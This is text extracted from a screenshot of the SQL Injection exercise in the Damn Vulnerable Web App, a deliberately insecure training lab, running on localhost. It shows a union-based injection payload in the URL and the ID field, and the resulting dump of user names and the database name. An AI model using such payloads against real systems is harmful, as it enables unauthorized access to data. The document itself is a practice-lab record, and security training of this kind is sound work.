 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
En
Aug 4 2015 1:05 PM
Damn Vulnerable W...
127.0.0.1/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+database()+%23&Submit=Submit#
login
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help